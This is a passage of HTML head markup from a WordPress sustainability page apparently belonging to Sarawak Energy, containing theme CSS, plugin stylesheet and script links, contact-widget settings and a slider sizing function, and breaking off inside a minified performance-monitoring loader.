input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #81d742}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Helvetica Neue", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Helvetica Neue", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "HelveticaNeue-bold", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "HelveticaNeue-bold", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Helvetica Neue", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 65px;line-height: 65px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 95px;}#Top_bar .menu > li > a {padding: 17.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 22.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 95px;}.header-fixed #Top_bar .menu > li > a {padding: 32.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 95px;}#Top_bar .top_bar_right_wrapper {top: 27.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 95px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 42.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco-child/style.css?ver=21.1.8' type='text/css' media='all' />
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#333333","click_setting":"click","number_of_messages":"1","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":"+6082388388","default_icon":"<svg class=\"ico_d\" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#03E78B","title":"Phone","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:+6082388388","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel:+6082388388","on_click":"","has_font":0},{"val":"sustainability@sarawakenergy.com ","default_icon":"<svg class=\"ico_d\" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","bg_color":"#FF485F","title":"Email","img_url":"","social_channel":"email","channel_type":"email","href_url":"mailto:sustainability@sarawakenergy.com ","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Email","is_mobile":1,"is_desktop":1,"mobile_url":"mailto:sustainability@sarawakenergy.com ","on_click":"","has_font":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#86CD91","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"Contact us","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/sustainability.sarawakenergy.com\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"}};
/* ]]> */
</script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1608172521' id='chaty-front-end-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script type='text/javascript' src='//sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.11' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sustainability.sarawakenergy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sustainability.sarawakenergy.com/wp-json/wp/v2/pages/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sustainability.sarawakenergy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sustainability.sarawakenergy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://sustainability.sarawakenergy.com/corporate-sustainability/" />
<link rel='shortlink' href='https://sustainability.sarawakenergy.com/?p=188' />
<link rel="alternate" type="application/json+oembed" href="https://sustainability.sarawakenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsustainability.sarawakenergy.com%2Fcorporate-sustainability%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sustainability.sarawakenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsustainability.sarawakenergy.com%2Fcorporate-sustainability%2F&#038;format=xml" />
				<style type="text/css">
					@font-face { font-family:calibri-bold;src:url(/wp-content/uploads/2020/09/Calibri-Bold.ttf) format('truetype');font-display: auto;}@font-face { font-family:calibri-regular;src:url(/wp-content/uploads/2020/09/Calibri-Regular.ttf) format('truetype');font-display: auto;}@font-face { font-family:Fago Reg;src:url(/wp-content/uploads/2019/07/FagoCo.ttf) format('truetype');font-display: auto;}@font-face { font-family:fagocobold;src:url(/wp-content/uploads/2019/05/FagoCo-ExtraBold.ttf) format('truetype');font-display: swap;}@font-face { font-family:fagono;src:url(/wp-content/uploads/2019/05/Fago-No-Regular_16719.ttf) format('truetype');font-display: swap;}@font-face { font-family:helveticaneuebold;src:url(/wp-content/uploads/2019/05/HelveticaNeueBold.ttf) format('truetype');font-display: swap;}@font-face { font-family:HelveticaNeueLTStd-Bd;src:url(/wp-content/uploads/2020/07/HelveticaNeueLTStd-Bd.ttf) format('truetype');font-display: auto;}@font-face { font-family:HelveticaNeueLTStd-Hv;src:url(/wp-content/uploads/2020/07/HelveticaNeueLTStd-Hv.ttf) format('truetype');font-display: auto;}@font-face { font-family:HelveticaNeueLTStd-Lt;src:url(/wp-content/uploads/2020/07/HelveticaNeueLTStd-Lt.ttf) format('truetype');font-display: auto;}@font-face { font-family:HelveticaNeueLTStd-Md;src:url(/wp-content/uploads/2020/07/HelveticaNeueLTStd-Md.ttf) format('truetype');font-display: auto;}@font-face { font-family:HelveticaNeueLTStd-Roman;src:url(/wp-content/uploads/2020/07/HelveticaNeueLTStd-Roman.ttf) format('truetype');font-display: auto;}@font-face { font-family:helveticaneueregular;src:url(/wp-content/uploads/2019/05/helveticaneue.ttf) format('truetype');font-display: swap;}				</style>
						<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/05/cropped-site-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/05/cropped-site-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/05/cropped-site-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/05/cropped-site-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #ffffff;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 250px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(http://sustainability.sarawakenergy.com/wp-content/uploads/2019/10/LO4c_SEB_Primary-Logo_Long_2019-01.png);
}
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="LLTU6-8EKJX-TJLFS-AFM5Y-6AWD5",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"LLTU6-8EKJX-TJLFS-AFM5Y-6AWD5";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 